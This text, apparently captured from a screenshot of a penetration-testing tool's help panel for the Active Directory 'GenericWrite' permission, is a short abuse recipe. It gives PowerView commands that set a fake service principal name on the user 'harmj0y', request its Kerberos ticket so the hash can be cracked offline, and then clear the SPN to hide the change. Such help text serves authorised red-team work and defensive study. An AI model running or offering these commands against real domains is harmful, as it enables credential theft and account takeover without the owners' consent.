 Help: GenericWrite
×
Info
Abuse Info
Opsec Considerations
References
Then, use Set-DomainObject, optionally specifying $Cred if you are not already running a
process as SMITH@OBJECT.LOCAL:
Set-DomainObject -Credential $Cred -Identity harmj0y -SET
@{serviceprincipalname='nonexistent/BLAHBLAH'}
After running this, you can use Get-DomainSPNTicket as follows:
Get-DomainSPNTicket -Credential $Cred harmj0y | fl
The recovered hash can be cracked offline using the tool of your choice.
Cleanup of the ServicePrincipalName can be done with the Set-DomainObject
command:
Set-DomainObject -Credential $Cred -Identity harmj0y -Clear serviceprincipalname
Close